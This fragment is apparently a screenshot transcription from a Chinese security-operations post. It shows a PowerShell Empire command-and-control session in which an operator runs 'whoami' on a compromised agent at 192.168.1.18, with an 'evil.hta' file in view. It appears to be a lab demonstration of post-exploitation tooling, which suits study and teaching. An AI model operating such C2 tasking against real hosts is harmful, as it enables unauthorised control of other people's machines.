 (Empire: DMEYHL1V) > shell whoami
[*] Tasked DMEYHL1V to run TASK_SHELL
[*] Agent DMEYHL1V tasked with task ID 1
(Empire: DMEYHL1V) > [*] Agent DMEYHL1V returned results.
cream-pc\cream
evil.hta
..Command execution completed.
[*] Valid results returned by 192.168.1.18
系统安全运维